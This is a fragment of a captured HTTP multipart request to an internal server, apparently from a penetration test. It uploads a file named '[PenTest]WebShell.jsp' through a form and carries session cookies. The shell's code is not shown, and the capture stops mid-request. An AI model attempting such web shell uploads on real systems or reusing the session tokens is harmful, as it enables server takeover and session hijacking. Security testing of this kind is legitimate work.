 Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 483
Host: 10.47.68.125:83
Pragma: no-cache
Cookie: metYrOrdr=201902; SCOUTER=z5n1e4uanu98jj; metYr=2019; metSrno=10444; metTySrno=2; chrgDeptId=all; metDe=2019-01-21; metOrdr=2;
JSESSION_ECLEAN=B40UMZt7D0rejgmoxWJ75Ntj; JSESSION_ICSS=GU-I6opLT+nb-QEQEvuWor4F; JSESSION_NCP=o+z0L0G6QGV3IpTyKxhqmMOs
Connection: close
-----------------------------7e316c24103d4
Content-Disposition: form-data; name="formid"
atcflFile-M0352-dcMntsPopup
-----------------------------7e316c24103d4
Content-Disposition: form-data; name="filId"
-----------------------------7e316c24103d4
Content-Disposition: form-data; name="File"; filename="[PenTest]WebShell.jsp"
Content-Type: text/plain